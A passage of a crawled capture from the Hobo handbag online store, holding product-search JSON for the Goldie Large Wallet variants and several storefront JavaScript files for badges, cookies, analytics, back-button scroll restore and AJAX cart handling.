Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]],["Color",["warm adobe"]]],"v":"Hobo","alt":[["Warm adobe","/products/goldie-large-wallet-in-pebbled-leather-warm-adobe",7892939210806,{"l":"Goldie Large Wallet in Pebbled Leather - Warm Adobe","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157WMAB 604599450903","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157WMAB_01.jpg?v=1753365595"],"vra":[{"v_id":43929633620022,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939210806::43929633620022","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}],["Agave leaf","/products/goldie-large-wallet-in-pebbled-leather-agave-leaf",7892939145270,{"l":"Goldie Large Wallet in Pebbled Leather - Agave Leaf","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157AGVL 604599450897","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157AGVL_01.jpg?v=1753365594"],"vra":[{"v_id":43929633521718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939145270::43929633521718","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}],["Black","/products/goldie-large-wallet-in-pebbled-leather-black",7892939178038,{"l":"Goldie Large Wallet in Pebbled Leather - Black","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157BLK 604599450880","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157BLK_01.jpg?v=1753365595"],"vra":[{"v_id":43929633587254,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939178038::43929633587254","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445592630"],["176271130678"],["261519441974"],["272139878454"],["273854562358"],["274206228534"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["298691821622"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Badge: New To Sale","Black","Black-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}]]},{"l":"Goldie Large Wallet in Pebbled Leather - Agave Leaf","c":"USD","u":"/products/goldie-large-wallet-in-pebbled-leather-agave-leaf","p":"99.00","p_min":"","p_max":"","p_c":"128.00","p_min_c":"128.00","p_max_c":"128.00","d":"","t":"https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157AGVL_01_large.jpg?v=1753365594","t2":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/bd1f53c9-7564-4523-95d6-3db4303649d4","f":0,"s":"7892939145270::43929633521718","sku":"PN-81157AGVL","p_spl":0,"c_date":1754337788,"id":"7892939145270","skus":["PN-81157AGVL","604599450897"],"v_c":1,"iso":false,"vra":[[43929633521718,[["Barcode",["604599450897"]],["Color",["Agave Leaf"]],["Compare at price",["USD:128.00"]],["Price",["USD:99.00"]],["Product-sku",["PN-81157AGVL"]],["Sellable",[true]],["imgs",["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157AGVL_01_large.jpg?v=1753365594"]],["Isp-color-family",["Gold Leaf"]]]]],"vrc":{},"att":[["Categories",[["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]],["Color",["agave leaf","gold leaf"]]],"v":"Hobo","alt":[["Agave leaf","/products/goldie-large-wallet-in-pebbled-leather-agave-leaf",7892939145270,{"l":"Goldie Large Wallet in Pebbled Leather - Agave Leaf","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157AGVL 604599450897","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157AGVL_01.jpg?v=1753365594"],"vra":[{"v_id":43929633521718,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939145270::43929633521718","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445625398"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90421985334"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Agave Leaf Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Blue","Blue-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}],["Black","/products/goldie-large-wallet-in-pebbled-leather-black",7892939178038,{"l":"Goldie Large Wallet in Pebbled Leather - Black","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157BLK 604599450880","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157BLK_01.jpg?v=1753365595"],"vra":[{"v_id":43929633587254,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939178038::43929633587254","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445592630"],["176271130678"],["261519441974"],["272139878454"],["273854562358"],["274206228534"],["275505184822"],["280120754230"],["281646137398"],["283178958902"],["289231798326"],["298691821622"],["90415988790"],["90422018102"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Black Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Badge: New To Sale","Black","Black-Leather","Fall 25","GiftWrapEligible","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}],["Warm adobe","/products/goldie-large-wallet-in-pebbled-leather-warm-adobe",7892939210806,{"l":"Goldie Large Wallet in Pebbled Leather - Warm Adobe","p":99.0,"p_c":128.0,"p_max":0.0,"p_min":0.0,"p_max_c":128.0,"p_min_c":128.0,"sku":"PN-81157WMAB 604599450903","t":["https://cdn.shopify.com/s/files/1/0144/2031/2118/files/PN-81157WMAB_01.jpg?v=1753365595"],"vra":[{"v_id":43929633620022,"size":"","sellable":true}],"vrc":null,"iso":false,"s":"7892939210806::43929633620022","p_spl":0,"att":[["Categories",[["174443986998"],["174444838966"],["174445723702"],["176271130678"],["176271163446"],["261519441974"],["272139878454"],["273854562358"],["275505184822"],["280120754230"],["281646137398"],["289231798326"],["90415988790"],["90422050870"]]],["Global.hardware",["Brushed Antique Brass Hardware, Raised Matte Warm Adobe Icon"]],["Global.leather type",["Pebbled Leather"]],["Global.product name",["Goldie Large Wallet"]],["Global.sw name",["GOLDIE LARGE WALLET"]],["Tag",["Active Retheme","Fall 25","GiftWrapEligible","Gray","Grey","Grey-Leather","Large Wallets","Pebbled-Leather","Sale","TEMP FP TAG","Wallets","YGroup_goldielargewallet","retheme","vip-private-sale"]],["Type",["LARGE WALLET"]],["Vendor",["Hobo"]]]}]]}],"total_results":18,"term":"","ancestor_categories":[["280120754230","The Cass Collection","/collections/the-cass-collection"]],"category_id":"280120754230","category_url":"/collections/the-cass-collection","category_name":"The Cass Collection","category_description":"Known for its iconic webbing strap, our Cass Collection features hands-free bags from crossbodies to slings.","sort_by":"relevency","p":1,"total_p":1,"isp_quick_view_mode":0,"facets":[],"facets_completed":false,"use_personalized_collection":false}

--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/badge-extender.js?v=149585139795849649901717689333
body_size: 196
content:
document.addEventListener("DOMContentLoaded",function(){if(NewBadges){const originalSet=NewBadges.set;NewBadges.set=function(product,productElement){originalSet.call(this,product,productElement),product.tags.includes("go_product")&&(clearBadges(productElement),this.addLabel(productElement,`<span class="go-product-badge" style="position: absolute;
                top: 0;
                z-index: 1;
                padding-top: 10px;
                padding-left: 10px;">
                    <svg width="72" height="27" viewBox="0 0 72 27" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#a)">
                            <path d="M63.954 13.445q0 3.859-1.794 6.948-1.793 3.09-4.854 4.813-3.063 1.724-6.761 1.723-3.698.001-6.78-1.723-3.081-1.723-4.892-4.813-1.813-3.09-1.812-6.948 0-3.857 1.812-6.928 1.81-3.071 4.893-4.794Q46.846 0 50.545 0t6.779 1.723a12.63 12.63 0 0 1 4.856 4.794q1.773 3.072 1.774 6.928" fill="#26585F"/>
                            <path d="M34.196 11.865v6l-.007.02v8.926h-4.793v-2.26q-.912.647-1.975 1.166Q24.786 27 21.474 27q-3.915 0-6.982-1.718a12.2 12.2 0 0 1-4.78-4.775Q8 17.45 8 13.525t1.712-7.002a12.2 12.2 0 0 1 4.761-4.792Q17.522.013 21.436.013q4.742.001 8 2.302 3.254 2.303 4.308 6.379h-7.113a4.83 4.83 0 0 0-2.052-2.019q-1.335-.699-3.143-.699-3.124 0-5.005 2.058-1.882 2.057-1.882 5.491 0 3.662 1.976 5.719 1.976 2.056 5.438 2.056 2.371.001 4.008-1.207t2.391-3.472h-8.168v-4.756z"/>
                            <path d="M63.954 13.445q0 3.859-1.794 6.948-1.793 3.09-4.854 4.813-3.063 1.724-6.761 1.723-3.698.001-6.78-1.723-3.081-1.723-4.892-4.813-1.813-3.09-1.812-6.948 0-3.857 1.812-6.928 1.81-3.071 4.893-4.794Q46.846 0 50.545 0t6.779 1.723a12.63 12.63 0 0 1 4.856 4.794q1.773 3.072 1.774 6.928m-29.758-1.58v6.001l-.007.02v8.925h-4.793v-2.26q-.912.647-1.975 1.166Q24.786 27 21.474 27q-3.915 0-6.982-1.718a12.2 12.2 0 0 1-4.78-4.774Q8 17.45 8 13.525t1.712-7.001a12.2 12.2 0 0 1 4.761-4.793Q17.522.015 21.436.014q4.742 0 8 2.301 3.254 2.303 4.308 6.379h-7.113a4.83 4.83 0 0 0-2.052-2.018q-1.335-.7-3.143-.7-3.124 0-5.005 2.058-1.882 2.057-1.882 5.491 0 3.662 1.976 5.719t5.438 2.056q2.371.001 4.008-1.207t2.391-3.472h-8.168v-4.756z" fill="#26585F"/>
                        </g>
                        <defs>
                            <clipPath id="a">
                            <path fill="#26585F" d="M0 0h72v27H0z"/>
                            </clipPath>
                        </defs>
                    </svg>
                    </span>`))}}});function clearBadges(productElement){const badgesWrapper=productElement.querySelector(".fs-badges-wrapper");badgesWrapper&&(badgesWrapper.innerHTML="")}
//# sourceMappingURL=/cdn/shop/t/516/assets/badge-extender.js.map?v=149585139795849649901717689333


--- FILE ---
content_type: text/javascript
request_url: https://cdn.attn.tv/growth-tag-assets/client-configs/71w.js
body_size: 964
content:
(function(){"use strict";var _;function v(o){return o&&o.__esModule&&Object.prototype.hasOwnProperty.call(o,"default")?o.default:o}var w={exports:{}};/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */(function(o,I){(function(d){var p;if(o.exports=d(),p=!0,!p){var l=window.Cookies,r=window.Cookies=d();r.noConflict=function(){return window.Cookies=l,r}}})(function(){function d(){for(var r=0,t={};r<arguments.length;r++){var s=arguments[r];for(var g in s)t[g]=s[g]}return t}function p(r){return r.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function l(r){function t(){}function s(n,i,e){if(!(typeof document>"u")){e=d({path:"/"},t.defaults,e),typeof e.expires=="number"&&(e.expires=new Date(new Date*1+e.expires*864e5)),e.expires=e.expires?e.expires.toUTCString():"";try{var a=JSON.stringify(i);/^[\{\[]/.test(a)&&(i=a)}catch{}i=r.write?r.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var f="";for(var u in e)e[u]&&(f+="; "+u,e[u]!==!0&&(f+="="+e[u].split(";")[0]));return document.cookie=n+"="+i+f}}function g(n,i){if(!(typeof document>"u")){for(var e={},a=document.cookie?document.cookie.split("; "):[],f=0;f<a.length;f++){var u=a[f].split("="),c=u.slice(1).join("=");!i&&c.charAt(0)==='"'&&(c=c.slice(1,-1));try{var C=p(u[0]);if(c=(r.read||r)(c,C)||p(c),i)try{c=JSON.parse(c)}catch{}if(e[C]=c,n===C)break}catch{}}return n?e[n]:e}}return t.set=s,t.get=function(n){return g(n,!1)},t.getJSON=function(n){return g(n,!0)},t.remove=function(n,i){s(n,"",d(i,{expires:-1}))},t.defaults={},t.withConverter=l,t}return l(function(){})})})(w);var h=w.exports;const x=v(h);function m(o){return x.get(o)}(_=window.__attentive_cfg)!=null&&_.cxd;const A={ANON_ID_PARAMS:()=>{try{const o=m("unique_interaction_id");if(o)return o}catch{}}};window.__attentive_client_cfg=A})();


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/fast-simon-analytics.js?v=108121650175437576031751295375
body_size: 80
content:
(function(){let isInitialized=!1,trackedImpressions=new Set,isTrackingAddToCart=!1,trackingTimeout=null;function trackWidgetImpressions(event){try{const{widgetType,productId,productData,sourceProductId}=event.detail,impressionKey=`impression-${widgetType}-${productId}`;if(trackedImpressions.has(impressionKey))return;trackedImpressions.add(impressionKey);const eventData={widget_type:widgetType,source_product_id:sourceProductId||"n/a",product_id:productId||"n/a",product_title:productData.title||"n/a",product_price:productData?.price||0,timestamp:new Date().toISOString()};Shopify.analytics.publish("fast_simon_widget_impression",eventData)}catch(error){console.error("Error in widget impression tracking:",error)}}async function trackAddToCart(event){isTrackingAddToCart||(trackingTimeout&&clearTimeout(trackingTimeout),isTrackingAddToCart=!0,trackingTimeout=setTimeout(async()=>{try{const{productId,quantity,price,sourceProductId,productType,widgetType,title}=event.detail,response=await fetch("/cart.js");if(!response.ok)throw new Error(`Cart fetch failed: ${response.status}`);const cartValueAfter=(await response.json()).total_price/100,addedProductPrice=price||0,addedProductQuantity=quantity||1,cartValueBefore=cartValueAfter-addedProductPrice*addedProductQuantity,revenueAttributed=addedProductPrice*addedProductQuantity,eventData={widget_type:String(widgetType||"upsell"),source_product_id:String(sourceProductId),added_product_id:String(productId||"n/a"),added_product_title:String(title||"n/a"),added_product_type:String(productType||"n/a"),added_product_price:String(addedProductPrice||"n/a"),added_product_quantity:String(addedProductQuantity||"n/a"),cart_value_before:String(cartValueBefore||"n/a"),cart_value_after:String(cartValueAfter||"n/a"),revenue_attributed:String(revenueAttributed||"n/a"),timestamp:new Date().toISOString()};Shopify.analytics.publish("fast_simon_add_to_cart",eventData)}catch(error){console.error("Error in add to cart tracking:",error)}isTrackingAddToCart=!1},100))}function initEventListeners(){isInitialized||(isInitialized=!0,document.addEventListener("upsell-product-added-to-cart",trackAddToCart),document.addEventListener("upsell-product-impression",trackWidgetImpressions))}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",initEventListeners):initEventListeners()})();
//# sourceMappingURL=/cdn/shop/t/516/assets/fast-simon-analytics.js.map?v=108121650175437576031751295375


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/back-button.js?v=107815589236888065331743535821
body_size: -299
content:
$(document).ready(()=>{if($(".template-product").length>0){const plpUrl=document.referrer;window.history&&plpUrl&&plpUrl!==window.location.href&&$(window).on("popstate",function(event){event.preventDefault(),history.back()})}}),$(window).on("load",function(){if($(".template-collection").length>0){let saveScrollPosition2=function(){localStorage.setItem("prev-url",window.location.href),localStorage.setItem("prev-scroll",window.scrollY)};var saveScrollPosition=saveScrollPosition2,prevScroll=localStorage.getItem("prev-scroll"),prevUrl=localStorage.getItem("prev-url");prevScroll&&prevUrl&&window.location.href===prevUrl&&setTimeout(function(){window.scrollTo(0,parseInt(prevScroll,10)),localStorage.removeItem("prev-scroll"),localStorage.removeItem("prev-url")},200),window.addEventListener("beforeunload",saveScrollPosition2),window.addEventListener("pagehide",saveScrollPosition2)}});
//# sourceMappingURL=/cdn/shop/t/516/assets/back-button.js.map?v=107815589236888065331743535821


--- FILE ---
content_type: text/javascript
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/acdc.js?v=88847048824846836211758640139
body_size: 3051
content:
function ajaxChangeQuantityPromise(variantId,sku,quantity,page){return new Promise(resolve=>{var lineItemKey,data;if(window.acdc.items.forEach(function(el,index){el.properties._products!==null&&el.properties._products===sku&&(lineItemKey=el.key,data={id:lineItemKey,quantity})}),!lineItemKey){resolve();return}$.ajax({url:"/cart/change.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){typeof window.pageLoadEvents=="function"&&window.pageLoadEvents()},1500)))},error:function(jqXHR,textStatus,errorThrown){}}),resolve()})}$(document).ready(function(){if($(".site-header__search-input").on("keyup",function(){$(".site-nav__icons.left.mobile .site-header__search-input").val().length>0&&$(".site-nav__icons.left.mobile .site-header__search-btn").prop("disabled",!1)}),$(".site-header__search-input").on("keyup",function(){$(".site-nav__icons.left.mobile .site-header__search-input").val().length>0&&$(".site-nav__icons.left.mobile .site-header__search-btn").prop("disabled",!1)}),$(".recommended-swatches").length>0){let onloadFunctions2=function(){checkIfExists2(),interval=setInterval(checkIfExists2,100)},checkIfExists2=function(){var elemExists=$('.product-recommendations [data-index="option-0"] input').length,collElemExists=$(".product-recommendations-placeholder-collections").length,editorialElemExists=$(".eps-slider-wrapper .product-recommendations-placeholder-collections").length;(elemExists||collElemExists)&&(elemExists?$('.product-recommendations [data-index="option-0"] input').each(function(index,el){$(el).prop("checked",!0).trigger("click")}):editorialElemExists?$(".eps-slider-wrapper .product-recommendations-placeholder-collections input").each(function(index,el){$(el).attr("data-id")===$(el).attr("data-main-product-id")&&($(el).prop("checked",!0),$(el).next("label").trigger("click"))}):$('.product-recommendations-placeholder-collections [data-index="option-0"] input').each(function(index,el){$(el).prop("checked",!0),$(el).trigger("click"),$(el).next("label").trigger("click")}),clearInterval(interval),$("html, body").animate({scrollTop:0}))};var onloadFunctions=onloadFunctions2,checkIfExists=checkIfExists2,interval,count=0;onloadFunctions2(),$(document).on("click",".product-recommendations input, .product-recommendations-placeholder-collections input",function(index,elem){var id=$(this).attr("data-id");$(this).closest("form").find("option").val(id)});var pdpSlider=$(".product-recommendations-placeholder"),collectionsSlider=$(".product-recommendations-collection-slider");if(($(collectionsSlider).length>0||$(pdpSlider).length>0)&&($(".recom-end-spacing").length>=4?showArrows=!0:showArrows=!1,(collectionsSlider||pdpSlider)&&($(".product-recommendations-collection-slider").attr("data-slicked")==="true"?$("[data-slicked]").each(function(){$(this).slick({infinite:!0,slidesToShow:2,slidesToScroll:1,prevArrow:$(this).siblings(".eps-slider__prev-arrow"),nextArrow:$(this).siblings(".eps-slider__next-arrow"),dots:!1,appendDots:$(this).parent().parent().parent().next(".eps-dots-container"),centerMode:!1})}):$(".product-recommendations-collection-slider").each(function(){$(this).slick({infinite:!0,slidesToShow:4,slidesToScroll:1,arrows:showArrows,appendArrows:$(this).find(".slick-arrow-container"),centerMode:!1,responsive:[{breakpoint:768,settings:{infinite:!0,slidesToShow:2.25,slidesToScroll:2.25,centerMode:!0,arrows:!1,dots:!1}}]})})),$(".product-recommendations-collection-slider .variant__button-label.color-swatch").on("click",function(){$(this).addClass("highlighted"),$(this).parent().siblings().children("label").hasClass("highlighted")&&$(this).parent().siblings().children("label").removeClass("highlighted");var productHandle=$(this).closest(".custom-product-swatch-slider").attr("data-handle"),img=$(this).closest(".grid-product__content").find(".grid-product__image");fetch("/products/"+productHandle+".json").then(response=>response.json()).then(data=>{var imgUrl=data.product.image.src;img.attr("srcset",imgUrl),img.attr("data-srcset",imgUrl)});var labelStatus=$(this);if(labelStatus.hasClass("disabled")){var atcButton=$(this).closest("form").find("button.add-to-cart"),atcButtonText=$(this).closest("form").find("button.add-to-cart span"),tag=$(this).closest(".grid__item").find("span.grid-product__tag");$(atcButton).prop("disabled",!0),$(atcButtonText).text("SOLD OUT"),$(tag).text("SOLD OUT")}else{var atcButton=$(this).closest("form").find("button.add-to-cart"),atcButtonText=$(this).closest("form").find("button.add-to-cart span"),tag=$(this).closest(".grid__item").find("span.grid-product__tag");$(atcButton).prop("disabled",!1),$(atcButtonText).text("ADD TO BAG"),$(tag).text("")}}),window.matchMedia("(max-width: 768px)").matches&&$(".product-recommendations-collection-slider .grid__item").each(function(){var swatchTotal=$(".custom-product-swatch",this).length;if(swatchTotal>4){var moreSwatchCount=swatchTotal-4,prodHandle=$(this).attr("data-product-handle");moreSwatches='<a href="/products/'+prodHandle+'" class="moreSwatches" style="position: absolute;margin-left: 7.5px;"><p>+ '+moreSwatchCount+"</p></a>",$(".variant-input-wrap",this).append(moreSwatches),$(moreSwatches).addClass("more-swatches")}}),window.matchMedia("(max-width: 768px)").matches)){var swatchEl=$(".product-recommendations-collection-slider .grid__item");$(".product-recommendations-collection-slider .grid__item").each(function(){var swatchTotal=$(".custom-product-swatch-slider",this).length;if(swatchTotal>4){var moreSwatchCount=swatchTotal-4,prodHandle=$(this).attr("data-product-handle");moreSwatches='<a href="/products/'+prodHandle+'" class="moreSwatches" style="position: absolute;margin-left: 7.5px;"><p>+ '+moreSwatchCount+"</p></a>",$(".variant-input-wrap",this).append(moreSwatches),$(moreSwatches).addClass("more-swatches"),$(".custom-product-swatch-slider",this).each(function(i){i>3&&$(this).hide()})}})}}$(".cart-note-container label.add-cart-note").on("click",function(){$(this).prev().is(":checked")?($(this).prev().prop("checked",!1),$(".gift-note-hidden").val("No").trigger("change")):($(this).prev().prop("checked",!0),$(".gift-note-hidden").val("Yes").trigger("change")),$("#CartNote").length>0?$("#CartNote").toggleClass("active"):($("#CartNoteDrawer").toggleClass("active"),$(".cart-note-container .variant").toggleClass("active"))}),$("#CartNote").length>0?$(".char-count").text($("#CartNote").val().length+1+"/250"):$(".char-count").text($("#CartNoteDrawer").val().length+1+"/250"),$("#CartNote, #CartNoteDrawer").on("keyup",function(){if($(this).val().length>255)return!1;$(this).val().length==0?$(".char-count").text($(this).val().length+"/250"):$(".char-count").text($(this).val().length+"/250")});function pageLoadEvents(){}window.getCart=function(){return new Promise(resolve=>{$.getJSON({url:"/cart.js"}).done(function(data){window.acdc=data;let totalWithoutDiscounts=data.total_price+data.total_discount;$("#modal-cart-total-before-discounts").text(theme.Currency.formatMoney(totalWithoutDiscounts,theme.settings.moneyFormat)),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:data}})),resolve(data)})})};function ajaxAtcPromise(variantId,sku,quantity,page,cartItemTitle){return new Promise(resolve=>{var data={id:variantId,quantity,properties:{_products:sku,_title:cartItemTitle}};$.ajax({url:"/cart/add.js",dataType:"json",cache:!1,type:"post",data,beforeSend:function(){},success:function(itemData){page=="cart"?location.reload():(document.dispatchEvent(new CustomEvent("cart:build")),window.getCart().then(setTimeout(function(){},1500)))},error:function(jqXHR,textStatus,errorThrown){console.log("Status: "+textStatus),console.log("Error: "+errorThrown)}}),resolve()})}$(".custom-product-swatch").click(e=>{setTimeout(function(){e.preventDefault();let leatherUrl=$(".variant__button-label.active").prev().data("leather-type-image");$(".leather-image").attr("src",leatherUrl)},100)}),$(".text-image-slider").length>0&&$(".text-image-slider .grid__item").length>4&&$(".text-image-slider .featured-row").slick({infinite:!1,slidesToShow:3.5,slidesToScroll:1,arrows:!0,responsive:[{breakpoint:768,settings:{infinite:!1,slidesToShow:1.5,slidesToScroll:1,arrows:!1,dots:!1}}]});var _learnq=window._learnq||[],buttons=document.querySelectorAll("button[data-add-to-cart], a[data-add-to-cart]");buttons.forEach(button=>{button.addEventListener("click",function(e){fetch(window.Shopify.routes.root+"cart.js").then(response=>response.json()).then(data=>{var itemList=[];data.items.forEach(function(item,i){var itemObj=new Object;itemObj.variant_id=item.variant_id,itemObj.sku=item.sku,itemObj.title=item.product_title,itemObj.quantity=item.quantity,itemObj.price=item.price/100,itemObj.RowTotal=item.line_price/100,itemObj.url=Shopify.shop+item.url,itemObj.image=item.featured_image.url,itemList.push(itemObj)}),_learnq.push(["track","Added to Cart",{ProductID:button.getAttribute("data-id"),quantity:1,Price:button.getAttribute("data-price"),URL:button.getAttribute("data-url"),Origin:button.getAttribute("data-origin"),ImageURL:button.getAttribute("data-image"),Name:button.getAttribute("data-title"),Categories:button.getAttribute("data-collections")?.split("|"),items:itemList}])})})})}),window.addEventListener("DOMContentLoaded",event=>{document.querySelectorAll("[data-acsb-custom-trigger]").forEach(link=>{link.addEventListener("click",e=>{e.preventDefault()})}),$(document).on("click",".product-recommendations-placeholder.w-swatches .add-to-cart, .product-recommendations-placeholder .add-to-cart, .product-recommendations-placeholder-collections.w-swatches .add-to-cart, .product-w-swatch .add-to-cart",function(e){e.preventDefault();var id=parseInt($(this).closest("form").find("input:checked").attr("data-id"));(!id||id.length==0)&&(id=parseInt($(this).attr("data-card-variant-id")));var data;const onFinalSale=$(this).closest("form").find('input[value="FINAL SALE"]');onFinalSale&&onFinalSale.length>0?data={items:[{id,quantity:1,properties:{ITEM:"FINAL SALE"}}]}:data={items:[{id,quantity:1}]},fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(data),dataType:"json",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(response=>response.json()).then(function(data2){if(data2.status===422)this.error(data2);else{var product=data2;document.dispatchEvent(new CustomEvent("cart:build")),document.dispatchEvent(new CustomEvent("cart:open"))}})}),$("[data-card-variant-id]").on("click",function(e){e.preventDefault();var id=parseInt($(this).attr("data-card-variant-id"));let source=$(this).attr("data-gtm-atc-source"),sourceProps;source=="pdp-main"?sourceProps={"_go-pdp-main":!0}:source=="mini-cart-upsell"?sourceProps={"_cart-upsell":!0}:sourceProps={};var preOrder=$(e.target).closest("form").find('input[name="properties[PRE_ORDER]"]'),finalSale=$(e.target).closest("form").find('input[name="properties[ITEM]"]');let preOrderDate="";if(preOrder&&preOrder.length>0&&(preOrderDate=$(e.target).closest("form").find('input[name="properties[PRE_ORDER]"]').val()),preOrderDate&&preOrderDate!=""){const dates=preOrderDate.split("-"),month=dates[1],day=dates[2];var data={items:[{id,quantity:1,properties:{PRE_ORDER:"(Shipping "+month+"/"+day+")"}}]}}else if(finalSale&&finalSale.length>0){var finalSaleValue=$(e.target).closest("form").find('input[name="properties[ITEM]"]').val();if(finalSaleValue.includes("FINAL SALE"))var data={items:[{id,quantity:1,properties:{ITEM:"FINAL SALE"}}]}}else var data={items:[{id,quantity:1,properties:sourceProps}]};fetch(theme.routes.cartAdd,{method:"POST",body:JSON.stringify(data),dataType:"json",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(response=>response.json()).then(function(data2){if(data2.status===422)this.error(data2);else{var product=data2;document.dispatchEvent(new 